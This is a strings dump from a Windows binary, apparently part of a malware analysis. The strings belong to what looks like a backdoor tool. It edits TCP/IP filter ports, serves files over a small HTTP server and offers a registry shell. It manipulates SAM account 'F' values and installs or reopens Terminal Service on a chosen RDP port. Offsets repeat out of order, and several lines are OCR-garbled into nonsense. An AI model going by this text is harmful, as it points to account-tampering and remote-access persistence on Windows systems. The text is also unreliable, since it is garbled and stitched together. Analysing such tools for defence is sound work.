TCP/IP Filter Is Disabled; Enable TCP/IP Filter First<br>0007B9BC 1007B9BC 0 All Settings Will Take Effect After Reboot 0 TCP/IP Filter Is Disabled; Enable TCP/IP Filter First 0 All Settings Will Take Effect After Reboot<br>0 NIC(%d)->%s 0007B9EB 1007B9EB 0 NIC(%d)->%<br>0007B9FB 1007B9FB 0 Invalid Digits 0007B9FB 1007B9FB 0 Invalid Digits 0007BA0E 1007BA0E 0 Invalid TTL Value 0007BA24 1007BA24 0 Usage: SetTTL TTLValue(0~255)<br>0007BA45 1007BA45 0 Example: SetTTL 254 0 Example: SetTTL 254<br>0 SetTTI 0007BA5B 1007BA5B 0007BA64 1007BA64 0 Usage: Add TCP/UDP PortList All/NIC<br>0007BA8B 1007BA8B 0 Example: Add TCP 80:139:445: ALL 0007BA8B 1007BA8B 0 Example: Add TCP 80;139;445; ALL 0007BAAD 1007BAAD 0 Example: Add TCP 80;139;445; 0<br>0007BACD 1007BACD 0 Example: Add UDP 13;14;15; ALL<br>0007BAF4 1007BAF4 0 Usage: Set TCP/UDP PortList All/ 0 Example: Add UDP 13;14;15; ALL 0007BAF4 1007BAF4 0 Usage: Set TCP/UDP PortList All/NIC<br>0007BB1B 1007BB1B 0 Example: Set TCP 80:139:445: ALL 0007BB1B 1007BB1B 0 Example: Set TCP 80;139;445; ALL 0007BB3D 1007BB3D 0 Example: Set TCP 80;139;445; 0 0 Example: Set UDP 13;14;15; ALL<br>0 DisableFilter 0007BB7E 1007BB7E 0 DisableFilter<br>0007BB8C 1007BB8C 0 EnableFilter 0007BB8C 1007BB8C 0 Enab<br>0007BB99 1007BB99 0 ListIP 0007BB99 1007BB99 0007BBA2 1007BBA2 0 TCP/IP Filter Is Disabled<br>0007BBBE 1007BBBE 0 ShowALL 0007BBBE 1007BBBE 0 ShowALL<br>0007BBC6 1007BBC6 0 ShowUDP 0007BBC6 1007BBC6 0 ShowUDP<br>0007BBCE 1007BBCE 0 ShowTCP 0007BBCE 1007BBCE 0007BBD9 1007BBD9 0 Restore

1007BD61<br>
1007BD91 0 Fall 10 Gelf Negliny Anews their return in the 1007BD81<br>
1007BD81 0 Self % 8 With Data %c%% Cuccessfully<br>
1007BDEF 0 Arth To Max The Contents factorises<br>
1007BEF 0 Arth To Contents is NUILL<br>
1007BEF 0 0007C06A T007C06A 0 Content-Length: %I<br>0007C07E 1007C07E 0 Connection: close 0007BBE1 1007BBE1 0 System\CurrentControlSet\Services\TCPIP\parameters\interfaces<br>0007BC21 1007BC21 0 IPAddress: Fail To Read IPAddress 0007BC21 1007BC21 0 IP Address: Fail To Read IP Address<br>0007BC49 1007BC49 0 IP Address: Fail To Retrieve 0 IP Address: Fail To Retrieve<br>0 IP Address: %s 0007BC6A 1007BC6A<br>0007BC7D 1007BC7D 0 The NIC Must Be Number 0007BC9A 1007BC9A 0 GetHostbyname() Fails<br>0007BCB6 1007BCB6 0 GetHostName() Fails 0007BCB6 1007BCB6 0 GetHostName()<br>0007BCD0 1007BCD0 0 Unknow System 0007BCD0 1007BCD0 0 0007BCE2 1007BCE2 0 \Parameters\Tcpip<br>0007BCF4 1007BCF4 0 Neither NIC Nor E 0 Neither NIC Nor External IP<br>0 IPAddress 0007BD12 1007BD12 0007BD1C 1007BD1C 0 UDPAllowedPorts 0007BD2C 1007BD2C 0 TCPAllowedPorts<br>0007BD3C 1007BD3C 0 DhcplPAddress 0007BD3C 1007BD3C 0 DhcplPAddress<br>0007BD4C 1007BD4C 0 No Value Found 0007BD4C 1007BD4C<br>0007BD61 1007BD61 0007BD61 1007BD61 0 Fail To Open Registry.Check Your Privilege First<br>0007BD96 1007BD96 0 Fail To Set %s With Data %c%s%c 0 Fail To Set %s With Data %c%s%c 0007BDBA 1007BDBA 0 Set %s With Data %c%s%c Successfully<br>0007BDE3 1007BDE3 0 Add %s With Data %c%s%c 0007BDE3 1007BDE3 0 Add %s With Data %c%s%c 1007BDFF 0 The Port Numbers Are Invalid 0007BE22 1007BE22 0 Fail To Get The Contents<br>0007BE41 1007BE41 0 The Contents Is NULL 0007BE41 1007BE41 0007BE5C 1007BE5C 0 The Data Is Invalid 0007BE76 1007BE76 0 Fail To Open Registry.Check Your Privilege First<br>0007BEAB 1007BEAB 0 %s-->Permit Only: %s 0 %s-->Permit Only: %s<br>0 %s-->Permit All 0007BEC2 1007BEC2 0 0007BED6 1007BED6 0 Listing Files Completed<br>0007BEF0 1007BEF0 0 <p><a href="http://%s/% 0007BEF0 1007BEF0 0 <p><a href="http://%s/%s">%-64s</a> %s Bytes</p><br>0007BF21 1007BF21 0 <p><a href="http://%s/%s">%-64s</a> %cDir%c</p> sp><a href="http://%s/%s">%-64s</a><br>File Not Found 0007BF53 1007BF53 0 0007BF66 1007BF66 0 The Root Dir %s Doesn't Exist<br>0007BF8A 1007BF8A 0 Kill The Thread Successfull 0007BF8A 1007BF8A 0 Kill The Thread Successfull<br>0007BFAC 1007BFAC 0 View HTTP Thread Info Co 0 View HTTP Thread Info Complete 0007BFD1 1007BFD1 0 No HTTP Server Is Running 0007BFF3 1007BFF3 0 HTTP/1.0 200 OK 0007C004 1007C004 0 Server: TinyHTTPL<br>0007C017 1007C017 0 Date: %s %s GMT 0007C017 1007C017 0 0007C028 1007C028 0 Content-Type: %s 0007C03A 1007C03A 0 Accept-Ranges: bytes<br>0007C050 1007C050 0 Last-Modified: %s %s 0 Last-Modified: %s %s GMT 0007C06A 1007C06A 0 Content-Length: %i 0007C094 1007C094 0 HTTP/1.0 206 OK 0007C0A5 1007C0A5 0007C0B8 1007C0B8 0 Date: %s %s GMT 0007C0C9 1007C0C9 0 Content-Type: %s<br>0007C0DB 1007C0DB 0 Accept-Ranges: b 0007C0DB 1007C0DB 0 Accept-Ranges: bytes<br>0007C0E1 1007C0E1 0 Last-Modified: %s %s 0 0 Last-Modified: %s %s GMT 0007C10B 1007C10B 0 Content-Length: %i 0007C11F 1007C11F 0 Connection: close 0007C135 1007C135 0 HH:mm:ss 0007C13E 1007C13E 0 ddd, dd MMM yyyy 0007C14F 1007C14F 0 application/octet-stream 0007C16D 1007C16D 0 Host:<br>0007C173 1007C173 0 Range: 0007C173 1007C173<br>0007C17C 1007C17C 1007C17C 0 Fail To Create HTTP Thread 0007C19D 1007C19D 0 HTTP Thread #%d: 0007C1AF 1007C1AF 0 RootDir: %s<br>0007C1BC 1007C1BC 0 Listen On Port: %d 0007C1BC 1007C1BC 0007C1D1 1007C1D1 0 AllowedIP: %s<br>0007C1E5 1007C1E5 0 Fail To Create : 0007C1E5 1007C1E5 0 Fail To Create Socket<br>0007C201 1007C201 0 All HTTP Threads Are 0 All HTTP Threads Are Full 0007C21F 1007C21F 0 System\CurrentControlSet\Services 0007C25B 1007C25B 0 Unknown\%s><br>0007C269 1007C269 0 HKCC\%s> 0007C269 1007C269 0 HKCC\%s<br>0007C274 1007C274 0 HKU\%s> 0007C274 1007C274 0007C27E 1007C27E 0 HKLM\%s><br>0007C289 1007C289 0 HKCU\%s> 0007C289 1007C289 0007C294 1007C294 0 HKCR\%s><br>0007C29D 1007C29D 0 Set Type ValueName Value 0007C29D 1007C29D 0 Set Type ValueName Value -->Add|Update A ValueName 0007C2E5 1007C2E5 0 SwitchRoot RootName -->Switch Root<br>0007C320 1007C320 0 Root -->Back To The Root Ke 1007C320 0 Root -->Back To The Root Key<br>1007C364 0 Help -->List All Commands 0007C364 1007C364 0007C3A5 1007C3A5 0 Exit -->Quit The Program 0007C3E5 1007C3E5 0 DelKey KeyName -->Delete A KeyName













1007F028 0 Investigate Port Number Is Out Of Bound<br>1007F028 0 The Port Number Is Out Of Special To Read to Reach the System To Year 1007F01<br>10077F02 0 Work Can No Seconds Inter Connect to Port %s With TS Client<br>1007F01EC 0 0007F3AA 1007F3AA 0 System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp<br>0007F3EE 1007F3EE 0 Hotkey 0007EDF4 1007EDF4 0 SAM\SAM\Domains\Account\Users\Names\ 0007EE19 1007EE19 0 Fail To Set F Value Buffer<br>0007EE36 1007EE36 0 Set F Value Successfully 0007EE36 1007EE36 0 Set F Value Successfully<br>0007EE51 1007EE51 0 Fail To Get F Value Buffe 0007EE51 1007EE51 0 Fail To Get F Value Buffer<br>0007EE6E 1007EE6E 0 Get F Value Buffer Succe 0 Get F Value Buffer Successfully 0007EE90 1007EE90 0 SAM\SAM\Domains\Account\Users\ 0007EEB1 1007EEB1 0 Set %s Never Logon And Zero Time Logon To The System Successfully<br>0007EEF5 1007EEF5 0 00000 0007EEF5 1007EEF5<br>0007EEFB 1007EEFB 0 Press Enter To Continue Or Other Keys To Quit......<br>0 No SubKeys Found 0007EF38 1007EF38<br>0007EF4D 1007EF4D 0007EF4D 1007EF4D 0 SAM\SAM\Domains\Account\Users\Names<br>0007EF71 1007EF71 0 SAM\SAM\Domains\Account\Users 0007EF71 1007EF71 0 SAM\SAM\Domains\Account\Users<br>0007EF91 1007EF91 0 UnKnown System 0007EF91 1007EF91 0 UnKnown System<br>0007EFA4 1007EFA4 0 Fail To Install Tern 0007EFA4 1007EFA4 0 Fail To Install Terminal Service<br>0007EFCB 1007EFCB 0 The System Is Win NT 4.0:Un 0007EFCB 1007EFCB 0 The System Is Win NT 4.0; Unable To Install Terminal Service<br>0007F00B 1007F00B 0 Invalid Port Number 0007F00B 1007F00B 0 Invalid Port Number<br>0007F023 1007F023 0 The Port Number Is 0 The Port Number Is Out Of Bound 0007F047 1007F047 0 You Need To Reboot The System To Take Effect<br>0007F07A 1007F07A 0 Wait 5 To 10 Seconds; Then Connect To Port %s<br>0007F0BC 1007F0BC 0 You Can Now Connect To Port %s With TS Clie 0 Wait 5 To 10 Seconds; Then Connect To Port %s With TS Client 0007F0BC 1007F0BC 0 You Can Now Connect To Port %s With TS Client 0007F0F0 1007F0F0 0 The Terminal Service Is Deleted From The System 0007F0F0 1007F0F0 0 The Terminal Service Is Deleted From The System<br>0007F122 1007F122 0 fSingleSessionPerUser 0 fSingleSessionPerUser<br>0 TSUserFnabled 0007F138 1007F138 0007F146 1007F146 0 fDenyTSConnections<br>0007F15B 1007F15B 0 This System Is Not A 0007F15B 1007F15B 0 This System Is Not A Server<br>0007F17B 1007F17B 0 The Terminal Service Is Not 0 The Terminal Service Is Not Stopped Currently 0007F1AD 1007F1AD 0 The Terminal Service Exists<br>0007F1CB 1007F1CB 0 Fail To Modify Some Keys R 0007F1CB 1007F1CB 0 Fail To Modify Some Keys Related To Terminal Service<br>0007F202 1007F202 0 Fail To Modify Terminal Service Port 0007F202 1007F202 0 Fail To Modify Terminal Service Port<br>0007F229 1007F229 0 Fail To Install Terminal Service 0007F229 1007F229 0 Fail To Install Terminal Service 0 Install Terminal Service Succesfully<br>0 Termsrv.exe 0007F273 1007F273<br>0007F27F 1007F27F 0007F27F 1007F27F 0 Fail To Re-Install Terminal Service<br>0007F2A5 1007F2A5 0 Re-Install Terminal Service Succes 0 Re-Install Terminal Service Succesfully 0007F2D1 1007F2D1 0 Fail To Install Service %c%s%c<br>0007F2F4 1007F2F4 0 Install Service %c%s%c Succes 0007F2F4 1007F2F4 0 Install Service %c%s%c Successfully<br>0007F31C 1007F31C 0 Fail To Get The Current Directory 0 Fail To Get The Current Directory 0007F342 1007F342 0 The File %c%s%c Doesn't Exist In The Current Directory 